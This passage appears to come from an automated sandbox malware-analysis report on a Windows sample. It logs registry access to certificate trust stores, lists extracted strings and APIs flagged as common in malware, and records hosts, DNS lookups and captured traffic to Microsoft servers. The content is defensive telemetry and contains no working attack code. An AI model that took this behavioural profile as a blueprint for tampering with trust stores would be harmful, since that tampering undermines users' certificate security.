• RegCreateKey (HKLM\\Software\\Microsoft\\EnterpriseCertificates\\CA Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\CA\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\CA\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\CA\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\Disallowed Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\Disallowed\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\Disallowed\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\Disallowed\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\Disallowed Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\Disallowed\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\Disallowed\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\Disallowed\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\SystemCertificates\\Disallowed Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\Disallowed\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\Disallowed\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\Disallowed\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Policies\\Microsoft\\SystemCertificates\\Disallowed Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\Disallowed\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\Disallowed\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\Disallowed\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\EnterpriseCertificates\\Disallowed Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Disallowed\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Disallowed\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Disallowed\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\Root Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\Root\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\Root\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\Root\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\SystemCertificates\\Root Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\ROOT\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\ROOT\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\ROOT\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\SystemCertificates\\AuthRoot Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\AuthRoot\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\AuthRoot\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\AuthRoot\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Policies\\Microsoft\\SystemCertificates\\Root Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\Root\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\Root\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\Root\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\EnterpriseCertificates\\Root Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Root\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Root\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Root\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\SystemCertificates\\SmartCardRoot Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\SmartCardRoot\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\SmartCardRoot\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\SmartCardRoot\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\SmartCardRoot Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\SmartCardRoot\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\SmartCardRoot\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\SmartCardRoot\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\TrustedPeople Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\TrustedPeople\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\TrustedPeople\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\TrustedPeople\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\TrustedPeople Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\TrustedPeople\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\TrustedPeople\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\TrustedPeople\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\SystemCertificates\\TrustedPeople Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\TrustedPeople\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\TrustedPeople\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\TrustedPeople\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Policies\\Microsoft\\SystemCertificates\\TrustedPeople Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\TrustedPeople\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\TrustedPeople\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\TrustedPeople\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\EnterpriseCertificates\\TrustedPeople Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\TrustedPeople\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\TrustedPeople\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\TrustedPeople\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\trust Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\trust\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\trust\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Microsoft\\SystemCertificates\\trust\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\trust Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\trust\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\trust\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKCU\\Software\\Policies\\Microsoft\\SystemCertificates\\trust\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Microsoft\\SystemCertificates\\trust Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\trust\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\trust\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\SystemCertificates\\trust\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\Software\\Policies\\Microsoft\\SystemCertificates\\trust Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)
• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\trust\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\trust\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Policies\\Microsoft\\SystemCertificates\\trust\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\Software\\Microsoft\\EnterpriseCertificates\\trust Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Trust\\Certificates Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Trust\\CRLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\EnterpriseCertificates\\Trust\\CTLs Desired Access: Read/Write, Delete, Disposition: REG_OPENED_EXISTING_KEY)

• RegSetValue (HKCU\\Software\\Classes\\Local Settings\\MuiCache\\32\\52C64B7E\\LanguageList Type: REG_MULTI_SZ, Length: 20, Data: en-US, en)

• RegSetValue (HKLM\\SOFTWARE\\F9378CB9B3335AD6F1 Type: REG_SZ, Length: 38, Data: F9378CB9B3335AD6F1)

• RegDeleteValue (HKLM\\SOFTWARE\\F9378CB9B3335AD6F1)

• RegSetValue (HKLM\\SOFTWARE\\A7FB063C0AC9613172A Type: REG_SZ, Length: 40, Data: A7FB063C0AC9613172A)

• RegDeleteValue (HKLM\\SOFTWARE\\A7FB063C0AC9613172A)

• RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 16 00 00 00 09 00 00 00 00 00 00 00)

Most interesting strings

The following list it's a collection of the most interesting strings found in the sample's modules code or data. A complete list of strings for each sample's module can be found in the section "Sample's unpacked / injected modules."

- url | valid domains | tlds: t.Ht
- url | valid domains | tlds: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)
- url | valid domains | tlds: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0; .NET CLR 3.0.30729)
- url | valid domains | tlds: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; InfoPath.3)
- url | valid domains | tlds: H-.Bt
- url | valid domains | tlds: b0.Gp
- url | valid domains | tlds: "X.Sr
- url | valid domains | tlds: .NO.
- url | valid domains | tlds: .mD&
- url | valid domains | tlds:).in
- url | valid domains | tlds: .Mm R
- url | valid domains | tlds: .mq$
- url | valid domains | tlds: $y.Jm/
- url | valid domains | tlds: .gi}hcvo
- url | valid domains | tlds: g.va>-vO!.v
- api | frequently used by malware: GetTickCount
- api | frequently used by malware: QueryPerformanceCounter
- api | frequently used by malware: Sleep
- api | frequently used by malware: NtSetInformationProcess
- api | frequently used by malware: ZwQuerySystemInformation
- api | frequently used by malware: ObtainUserAgentString
- api | frequently used by malware: InternetReadFile
- api | frequently used by malware: ExitProcess
- api | frequently used by malware: GetProcAddress
- api | frequently used by malware: LoadResource
- registry: Software\\Microsoft\\Windows NT\\CurrentVersion
- registry: SOFTWARE\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\FEATURE_BROWSER_EMULATION
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\1
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones\\3
- url | http tag: http://
- registry: \\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Zones
- registry: HKCU\\
- registry: HKLM\\
- api | kernel32: GetLongPathNameA
- api | kernel32: UnhandledExceptionFilter
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: GetCurrentProcessId
- api | kernel32: GetCurrentThreadId
- api | kernel32: GetModuleHandleA
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: GetStartupInfoW
- api | kernel32: InterlockedCompareExchange
- api | kernel32: InterlockedExchange
- api | ntdll: _except_handler4_common
- api | ntdll: _wcsicmp
- api | kernel32: HeapSetInformation
- api | kernel32: GetCurrentProcess
- api | kernel32: TerminateProcess
- api | kernel32: IsWow64Process
- api | psapi: GetPerformanceInfo

- api | kernel32: GetDiskFreeSpaceExA
- api | ntdll: NtCreateThreadEx
- api | psapi: GetProcessMemoryInfo
- api | psapi: GetProcessImageFileNameW
- api | urlmon: CoInternetSetFeatureEnabled
- api | urlmon: CoInternetIsFeatureEnabled
- api | kernel32: GetProcessIdOfThread
- api | ntdll: NtQueryInformationThread
- api | user32: PostMessageA
- api | kernel32: FindResourceW
- api | kernel32: GetCommandLineW
- api | kernel32: GetModuleFileNameW
- api | kernel32: LoadLibraryA
- api | kernel32: LockResource
- api | kernel32: SizeofResource
- api | kernel32: VirtualAlloc
- api | kernel32: VirtualQuery
- api | kernel32: GetProcessHeap
- api | kernel32: HeapAlloc
- api | kernel32: HeapReAlloc
- api | kernel32: HeapFree
- api | kernel32: FreeLibrary
- api | kernel32: RaiseException
- api | kernel32: RtlUnwind
- api | kernel32: MultiByteToWideChar

Involved hosts

- 2.20.202.119:https
- 229.179.42.191:0
- 23.100.122.175:http
- 23.100.122.175:https
- 239.205.221.253:0
- 5.67.94.155.static.reverse.as19531.net:http
- 93.184.220.20:http
- a23-223-107-65.deploy.static.akamaitechnologies.com:http
- a23-37-43-27.deploy.static.akamaitechnologies.com:http
- javi-PC:http
- 192.168.133.244:49200
- 192.168.133.244:49201
- 192.168.133.244:49210
- 192.168.133.244:49211
- 192.168.133.244:49218
- 192.168.133.244:49229
- 192.168.133.244:49287
- 192.168.133.244:49294
- 192.168.133.244:49304
- 192.168.133.244:49311
- 192.168.133.244:49324
- 192.168.133.244:49331
- 192.168.133.244:49346
- 192.168.133.244:49361
- 192.168.133.244:49374
- 192.168.133.244:54331
- 192.168.133.244:64989
- 192.168.133.244:68
- 192.168.133.254:67
- 192.168.133.2:53
- 2.20.202.119:443 (www.microsoft.com)
- 216.58.210.142:80 (clients1.google.com)
- 23.100.122.175:443 (microsoft.com)
- 23.100.122.175:80 (microsoft.com)
- 23.223.107.65:80 (fpdownload.macromedia.com)
- 23.37.43.27:80 (s2.symcb.com)
- 23.51.235.27:80 (s2.symcb.com)
- 77.209.227.24:80 (crl.microsoft.com)
- 8.253.96.120:80
- 93.184.220.20:80 (ocsp.omniroot.com)
- 93.184.220.29:80 (ocsp.digicert.com)

Dns queries

- 2.133.168.192.in-addr.arpa ---> no answers
- 254.133.168.192.in-addr.arpa ---> no answers
- 5.67.94.155.in-addr.arpa ---> no answers
- dns.msftncsi.com ---> 131.107.255.255
- microsoft.com ---> 23.100.122.175, 23.96.52.53, 191.239.213.197, 104.40.211.35, 104.43.195.251
- 175.122.100.23.in-addr.arpa ---> no answers
- ocsp.omniroot.com ---> 93.184.220.20
- 253.221.205.239.in-addr.arpa ---> no answers
- www.microsoft.com ---> 2.20.202.119
- 20.220.184.93.in-addr.arpa ---> no answers
- 119.202.20.2.in-addr.arpa ---> no answers
- s2.symcb.com ---> 23.37.43.27, 23.51.235.27
- fpdownload.macromedia.com ---> 23.223.107.65
- 27.43.37.23.in-addr.arpa ---> no answers
- 65.107.223.23.in-addr.arpa ---> no answers
- 191.42.179.229.in-addr.arpa ---> no answers
- crl.microsoft.com ---> 77.209.227.24, 77.209.227.8
- sr.symcd.com ---> 23.51.235.27
- ss.symcd.com ---> 23.51.235.27
- ocsp.digicert.com ---> 93.184.220.29
- ocsp.verisign.com ---> 23.51.235.27
- g2.symcb.com ---> 23.51.235.27
- clients1.google.com ---> 216.58.210.142

Connections and readable network traffic

The analysis environment captures network traffic happened while sample execution. It classifies the traffic and tries to extract the most significant parts from the communications data.

In this section it's possible to find parts of the communication data that are easier to be read.

• tcp 192.168.133.244:49200 ---> 23.100.122.175 (microsoft.com) :80

GET / HTTP/1.1[...]User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)[...]Host: microsoft.com[...]Cache-Control: no-cache[...]Cookie: MUID=35E67A9B091266D91D6C70CB08566705; MC1=GUID=e283e4c1290d2c429907ecc824696163&HASH;=c1e4&LV;=201703&V;=4&LU;=1490448675285; A=I&I;=AxUFAAAAAADRBgAAKrpAYANJ225tCoqzrKZnPA!!&V;=4

• tcp 23.100.122.175 (microsoft.com) :80 ---> 192.168.133.244:49200

HTTP/1.1 301 Moved Permanently[...]Content-Type: text/html; charset=UTF-8[...]Location: https://microsoft.com/[...]Server: Microsoft-IIS/8.5[...]X-Powered-By: ASP.NET[...]Date: Mon, 12 Jun 2017 18:51:19 GMT[...]Content-Length: 145[...]<head><title>Document Moved</title></head>[...]<body><h1>Object Moved</h1>This document may be found <a HREF="https://microsoft.com/">here</a></body>HTTP/1.1 301 Moved Permanently[...]Content-Type: text/html; charset=UTF-8[...]Location: https://microsoft.com/[...]Server: Microsoft-IIS/8.5[...]X-Powered-By: ASP.NET[...]Date: Mon, 12 Jun 2017 18:51:19 GMT[...]Content-Length: 145[...]<head><title>Document Moved</title></head>[...]<body><h1>Object Moved</h1>This document may be found <a HREF="https://microsoft.com/">here</a></body>

• tcp 192.168.133.244:49201 ---> 23.100.122.175 (microsoft.com) :443

microsoft.com[...]D$3<cA[...]H#-z[...]PZ*Nw7[...]y_k[[...]vp#5R[...]n:5Q[...]+kRxE[...]}E*r[...]jy/t

• tcp 23.100.122.175 (microsoft.com) :443 ---> 192.168.133.244:49201

Washington1[...]Redmond1[...]Microsoft Corporation1[...]Microsoft IT1[...]Microsoft IT SSL SHA20[...]161112002936Z[...]180412002936Z0[...]*.microsoft.com0[...]|_Gz[...]uz79[...]k0i0[...]&+;Fb[...]v0t0r[...]6http://mscrl.microsoft.com/pki/mscorp/crl/msitwww2.crl[...]4http://crl.microsoft.com/pki/mscorp/crl/msitwww2.crl0p[...]d0b0<[...]0http://www.microsoft.com/pki/mscorp/msitwww2.crt0"[...]http://ocsp.msocsp.com0=[...]G0E0C[...]0604[...](http://www.microsoft.com/pki/mscorp/cps[...]msdn.com[...]xbox.com[...]*.live.com[...]*.msdn.com[...]gigjam.com[...]windows.nl[...]winhec.com[...]winhec.net[...]*.azure.biz[...]*.azure.net[...]*.getie.com[...]*.msdn2.com[...]*.netfx.com[...]*.vssdk.com[...]surface.com[...]windows.com[...]*.gigjam.com[...]*.msdntv.com[...]*.windows.nl[...]*.winhec.com[...]*.winhec.net[...]hololens.com[...]microsoft.az[...]microsoft.be[...]microsoft.by[...]microsoft.ca[...]microsoft.ch[...]microsoft.cl[...]microsoft.cz[...]microsoft.de[...]microsoft.dk[...]microsoft.ee[...]microsoft.es[...]microsoft.eu[...]microsoft.fi[...]microsoft.ge[...]microsoft.gr[...]microsoft.hu[...]microsoft.is[...]microsoft.it[...]microsoft.jp[...]microsoft.lt[...]microsoft.lu[...]microsoft.lv[...]microsoft.md[...]microsoft.pl[...]microsoft.pt[...]microsoft.ro[...]microsoft.rs[...]microsoft.ru[...]microsoft.se[...]microsoft.si[...]microsoft.tv[...]microsoft.ua[...]microsoft.uz[...]microsoft.vn[...]*.biztalk.org[...]*.hyper-v.com[...]*.msdnmag.com[...]*.surface.com[...]*.vort-ex.com[...]*.windows.biz[...]*.windows.com[...]imaginecup.pl[...]microsoft.cat[...]microsoft.com[...]*.fuselabs.com[...]*.hololens.com[...]*.microsoft.ca[...]*.microsoft.cz[...]*.microsoft.de[...]*.microsoft.eu[...]*.microsoft.it[...]*.microsoft.jp[...]*.microsoft.pl[...]*.microsoft.ru[...]*.msdnwiki.com[...]*.gamevoice.com[...]*.imaginecup.pl[...]*.macoffice.com[...]*.microsoft.com[...]*.microsoft.band[...]*.mslearning.com[...]*.mslearning.org[...]*.powerpoint.com[...]*.sharepoint.net[...]*.mymicrosoft.com[...]microsoftedge.com[...]microsoftlinc.com[...]*.appreadiness.com[...]*.deployoffice.com[...]*.officewebapp.com[...]*.partnerguide.com[...]*.scriptjunkie.com[...]*.sysinternals.com[...]microsoftcloud.com[...]myservice.xbox.com[...]*.lastdeveloper.com[...]*.microsoftband.com[...]*.microsoftedge.com[...]*.microsoftlinc.com[...]*.msdngeekspeak.com[...]*.startupcenter.com[...]*.windowsmobile.com[...]*.clientsecurity.com[...]*.clientsecurity.net[...]*.clientsecurity.org[...]*.microsoftcloud.com[...]*.powerpointlive.com[...]*.windowscatalog.com[...]*.microsofthealth.com[...]*.mywindowsmobile.com[...]*.powerpointradio.com[...]*.sharepointpedia.com[...]*.windowsdefender.com[...]*.windowsdefender.net[...]*.windowsdefender.org[...]*.windowsembedded.com[...]*.microsoftsurface.com[...]*.microsoftwindows.com[...]*.mobilepcpartners.com[...]windowsmarketplace.com[...]*.developonbingmaps.com[...]*.microsoftbizspark.com[...]*.microsoftdynamics.com[...]*.microsoftlearning.net[...]*.microsoftlearning.org[...]*.windowspowershell.org[...]*.microsoftitacademy.com[...]*.partnersinlearning.com[...]*.windowsmarketplace.com[...]*.microsoftgamestudios.com[...]*.embeddedresourceguide.com[...]*.mssharepointcommunity.com[...]*.mysharepointcommunity.com[...]*.businessreadylicensing.com[...]*.retailexperiencecenter.com[...]*.windowsembeddedpartner.com[...]*.windowsembeddedpartners.com[...]#*.windowsmobilepartnerspotlight.com0[...]o,%\\][...]I8Ku[...]DY66[...]/YR@[...]4+@![...]6q2%[...].s%c[...]Baltimore1[...]CyberTrust1"0[...]Baltimore CyberTrust Root0[...]140507170409Z[...]180507170330Z0[...]Washington1[...]Redmond1[...]Microsoft Corporation1[...]Microsoft IT1[...]Microsoft IT SSL SHA20[...]7\t$7[.

